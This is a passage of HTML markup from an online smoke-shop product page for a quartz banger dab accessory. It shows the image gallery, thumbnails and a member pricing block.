    data-media-id="24181310587061" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/3_16.jpg?v=1633621848&amp;width=3159" alt="Clear glass water pipe and lighter with branding, studio shot." srcset="//www.smokecartel.com/cdn/shop/products/3_16.jpg?v=1633621848&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/3_16.jpg?v=1633621848&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/3_16.jpg?v=1633621848&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/3_16.jpg?v=1633621848&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/3_16.jpg?v=1633621848&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/3_16.jpg?v=1633621848&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/3_16.jpg?v=1633621848&amp;width=800 800w, //www.smokecartel.com/cdn/shop/products/3_16.jpg?v=1633621848&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/products/3_16.jpg?v=1633621848&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/products/3_16.jpg?v=1633621848&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/products/3_16.jpg?v=1633621848&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/products/3_16.jpg?v=1633621848&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/products/3_16.jpg?v=1633621848&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/products/3_16.jpg?v=1633621848&amp;width=2200 2200w, //www.smokecartel.com/cdn/shop/products/3_16.jpg?v=1633621848&amp;width=2400 2400w, //www.smokecartel.com/cdn/shop/products/3_16.jpg?v=1633621848&amp;width=2600 2600w, //www.smokecartel.com/cdn/shop/products/3_16.jpg?v=1633621848&amp;width=2800 2800w, //www.smokecartel.com/cdn/shop/products/3_16.jpg?v=1633621848&amp;width=3000 3000w" width="3159" height="4738" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 5 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="24181310554293" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/1_16.jpg?v=1633621848&amp;width=2610" alt="Black mylar bag with cannabis accessory inside, branded with “Honeybee Herb” and eye logo." srcset="//www.smokecartel.com/cdn/shop/products/1_16.jpg?v=1633621848&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/1_16.jpg?v=1633621848&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/1_16.jpg?v=1633621848&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/1_16.jpg?v=1633621848&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/1_16.jpg?v=1633621848&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/1_16.jpg?v=1633621848&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/1_16.jpg?v=1633621848&amp;width=800 800w, //www.smokecartel.com/cdn/shop/products/1_16.jpg?v=1633621848&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/products/1_16.jpg?v=1633621848&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/products/1_16.jpg?v=1633621848&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/products/1_16.jpg?v=1633621848&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/products/1_16.jpg?v=1633621848&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/products/1_16.jpg?v=1633621848&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/products/1_16.jpg?v=1633621848&amp;width=2200 2200w, //www.smokecartel.com/cdn/shop/products/1_16.jpg?v=1633621848&amp;width=2400 2400w, //www.smokecartel.com/cdn/shop/products/1_16.jpg?v=1633621848&amp;width=2600 2600w" width="2610" height="3915" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 6 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="25097493446837" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/CompareFlyer_1_463d6fee-c02f-46fc-9ec3-9bd86fa7d175.jpg?v=1643985066&amp;width=1800" alt="Comparison chart detailing the quality differences between “Honeybee” cannabis bangers and competitor bangers, highlighting material, construction, and testing standards." srcset="//www.smokecartel.com/cdn/shop/products/CompareFlyer_1_463d6fee-c02f-46fc-9ec3-9bd86fa7d175.jpg?v=1643985066&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/CompareFlyer_1_463d6fee-c02f-46fc-9ec3-9bd86fa7d175.jpg?v=1643985066&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/CompareFlyer_1_463d6fee-c02f-46fc-9ec3-9bd86fa7d175.jpg?v=1643985066&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/CompareFlyer_1_463d6fee-c02f-46fc-9ec3-9bd86fa7d175.jpg?v=1643985066&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/CompareFlyer_1_463d6fee-c02f-46fc-9ec3-9bd86fa7d175.jpg?v=1643985066&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/CompareFlyer_1_463d6fee-c02f-46fc-9ec3-9bd86fa7d175.jpg?v=1643985066&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/CompareFlyer_1_463d6fee-c02f-46fc-9ec3-9bd86fa7d175.jpg?v=1643985066&amp;width=800 800w, //www.smokecartel.com/cdn/shop/products/CompareFlyer_1_463d6fee-c02f-46fc-9ec3-9bd86fa7d175.jpg?v=1643985066&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/products/CompareFlyer_1_463d6fee-c02f-46fc-9ec3-9bd86fa7d175.jpg?v=1643985066&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/products/CompareFlyer_1_463d6fee-c02f-46fc-9ec3-9bd86fa7d175.jpg?v=1643985066&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/products/CompareFlyer_1_463d6fee-c02f-46fc-9ec3-9bd86fa7d175.jpg?v=1643985066&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/products/CompareFlyer_1_463d6fee-c02f-46fc-9ec3-9bd86fa7d175.jpg?v=1643985066&amp;width=1800 1800w" width="1800" height="2449" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 7 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div></div>
      </slider-element>

      <div class="indicators hidden items-center justify-between opacity-0 z-1 absolute top-0 left-0 w-full h-full pointer-events-none">
        <button class="button button--secondary pointer-events-auto" type="button" is="previous-button" aria-controls="SliderGallery-template--26548696514741__main-product-6916388323509" aria-label="Previous" disabled>
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-left icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></span>
        </button>
        <button class="button button--secondary pointer-events-auto" type="button" is="next-button" aria-controls="SliderGallery-template--26548696514741__main-product-6916388323509" aria-label="Next">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-right icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></span>
        </button>
      </div>
    </div><scroll-shadow id="SliderThumbnails-template--26548696514741__main-product-6916388323509" class="product__thumbnails with-dots product__thumbnails--beside grid items-center relative w-full"><media-dots class="product__thumbnails-list scroll-area grid items-end justify-start gap-4 w-full" aria-controls="SliderGallery-template--26548696514741__main-product-6916388323509"><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="24181310619829"
  aria-label="Go to item 0"
  aria-current="true" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/2_16.jpg?v=1633621848&amp;width=416" alt="Clear glass bubbler with bulbous chambers and a bent mouthpiece, reflected on a black surface." srcset="//www.smokecartel.com/cdn/shop/products/2_16.jpg?v=1633621848&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/2_16.jpg?v=1633621848&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/2_16.jpg?v=1633621848&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/2_16.jpg?v=1633621848&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/2_16.jpg?v=1633621848&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/2_16.jpg?v=1633621848&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/2_16.jpg?v=1633621848&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="23595518132405"
  aria-label="Go to item 1"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/QB101-14M_14mm2.jpg?v=1629132330&amp;width=416" alt="Clear glass bubbler with angled mouthpiece and textured body, reflecting on a black surface." srcset="//www.smokecartel.com/cdn/shop/products/QB101-14M_14mm2.jpg?v=1629132330&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm2.jpg?v=1629132330&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm2.jpg?v=1629132330&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm2.jpg?v=1629132330&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm2.jpg?v=1629132330&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm2.jpg?v=1629132330&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm2.jpg?v=1629132330&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="23595518197941"
  aria-label="Go to item 2"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/QB101-14M_14mm3.jpg?v=1629132330&amp;width=416" alt="Glass dab rig with accessories and lighter, on a black background." srcset="//www.smokecartel.com/cdn/shop/products/QB101-14M_14mm3.jpg?v=1629132330&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm3.jpg?v=1629132330&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm3.jpg?v=1629132330&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm3.jpg?v=1629132330&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm3.jpg?v=1629132330&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm3.jpg?v=1629132330&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm3.jpg?v=1629132330&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="23595518230709"
  aria-label="Go to item 3"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/QB101-14M_14mm1.jpg?v=1629132330&amp;width=416" alt="Silver mylar bag of &quot;Honeysuckle Herbs&quot; cannabis concentrate with branding and product details, against a black background." srcset="//www.smokecartel.com/cdn/shop/products/QB101-14M_14mm1.jpg?v=1629132330&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm1.jpg?v=1629132330&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm1.jpg?v=1629132330&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm1.jpg?v=1629132330&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm1.jpg?v=1629132330&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm1.jpg?v=1629132330&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm1.jpg?v=1629132330&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="24181310587061"
  aria-label="Go to item 5"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/3_16.jpg?v=1633621848&amp;width=416" alt="Clear glass water pipe and lighter with branding, studio shot." srcset="//www.smokecartel.com/cdn/shop/products/3_16.jpg?v=1633621848&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/3_16.jpg?v=1633621848&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/3_16.jpg?v=1633621848&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/3_16.jpg?v=1633621848&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/3_16.jpg?v=1633621848&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/3_16.jpg?v=1633621848&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/3_16.jpg?v=1633621848&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="24181310554293"
  aria-label="Go to item 6"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/1_16.jpg?v=1633621848&amp;width=416" alt="Black mylar bag with cannabis accessory inside, branded with “Honeybee Herb” and eye logo." srcset="//www.smokecartel.com/cdn/shop/products/1_16.jpg?v=1633621848&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/1_16.jpg?v=1633621848&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/1_16.jpg?v=1633621848&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/1_16.jpg?v=1633621848&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/1_16.jpg?v=1633621848&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/1_16.jpg?v=1633621848&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/1_16.jpg?v=1633621848&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="25097493446837"
  aria-label="Go to item 7"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/CompareFlyer_1_463d6fee-c02f-46fc-9ec3-9bd86fa7d175.jpg?v=1643985066&amp;width=416" alt="Comparison chart detailing the quality differences between “Honeybee” cannabis bangers and competitor bangers, highlighting material, construction, and testing standards." srcset="//www.smokecartel.com/cdn/shop/products/CompareFlyer_1_463d6fee-c02f-46fc-9ec3-9bd86fa7d175.jpg?v=1643985066&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/CompareFlyer_1_463d6fee-c02f-46fc-9ec3-9bd86fa7d175.jpg?v=1643985066&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/CompareFlyer_1_463d6fee-c02f-46fc-9ec3-9bd86fa7d175.jpg?v=1643985066&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/CompareFlyer_1_463d6fee-c02f-46fc-9ec3-9bd86fa7d175.jpg?v=1643985066&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/CompareFlyer_1_463d6fee-c02f-46fc-9ec3-9bd86fa7d175.jpg?v=1643985066&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/CompareFlyer_1_463d6fee-c02f-46fc-9ec3-9bd86fa7d175.jpg?v=1643985066&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/CompareFlyer_1_463d6fee-c02f-46fc-9ec3-9bd86fa7d175.jpg?v=1643985066&amp;width=416 416w" width="416" height="566" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button></media-dots><template>
            <slot></slot>
            <s dir="ltr" style="--t: 0;--b: 0;--l: 0;--r: 0;">
              <span class="t"><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></span>
              <span class="b"><svg class="icon icon-chevron-down icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 9L12 15L18 9"></path>
    </svg></span>
              <span class="l"><svg class="icon icon-chevron-left icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></span>
              <span class="r"><svg class="icon icon-chevron-right icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></span>
            </s>
            <style>
              :host{display:inline-block;position:relative}:host([hidden]){display:none}
              s{position:absolute;inset:0;pointer-events:none;}
              s svg{width:24px;height:auto;stroke-width:var(--icon-weight);}
              s span{position:absolute;display:grid;align-items:center;justify-items:center;background-color:rgb(var(--color-background));padding:8px;opacity:0;transition:opacity var(--animation-short);}
              s .t{inset-block-start:0;inset-inline:-5px;border-block-end:1px solid rgb(var(--color-border));opacity:var(--t);}
              s .b{inset-block-end:0;inset-inline:-5px;border-block-start:1px solid rgb(var(--color-border));opacity:var(--b);}
              s .l{inset-inline-start:0;inset-block:-5px;border-inline-end:1px solid rgb(var(--color-border));opacity:var(--l);}
              s .r{inset-inline-end:0;inset-block:-5px;border-inline-start:1px solid rgb(var(--color-border));opacity:var(--r);}
              s[dir=rtl] :is(.icon-chevron-left,.icon-chevron-right){transform:scaleX(-1);}
              @media screen and (max-width: 1023px) {
                s{display:none}
              }
            </style>
          </template>
        </scroll-shadow></div>
</media-gallery></div><product-info
        id="ProductInfo-template--26548696514741__main-product-6916388323509"
        class="product__info lg:sticky block w-full"
        data-animate="fade-up"
        data-immediate
        data-section-id="template--26548696514741__main-product"
        data-product-id="6916388323509"
        data-product-url="/products/honeybee-herb-honeysuckle-bubble-quartz-banger"
        data-update-url="true"
        form="ProductForm-template--26548696514741__main-product-6916388323509"
      ><div class="product__title grid gap-3" >
                <h1 class="heading leading-none product-title-md mobile:product-title-md col-span-full">
                  <split-words class="split-words js-invisible block" data-animate="fade-up">Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line</split-words>
                </h1></div><div class="rte" ><div class="yotpo-widget-instance" data-yotpo-instance-id="662835" data-yotpo-product-id="6916388323509" data-yotpo-cart-product-id="" data-yotpo-section-id="product"></div></div><div class="us-product-pricing-refresh-pdp" id="PricingTable-template--26548696514741__main-product-6916388323509">
    
        
        
         
            
            <div class="us-pricing-refresh-single"
                
                    
                    
                
                data-variant="41203283493045" data-has-price="true" 
                 data-selected-variant-us  > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$44.99</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $24.72</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $20.27 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
         
            
            <div class="us-pricing-refresh-single"
                
                    
                        hidden
                    
                
                data-variant="41203283525813" data-has-price="true" 
                > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$44.99</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $24.72</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $20.27 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 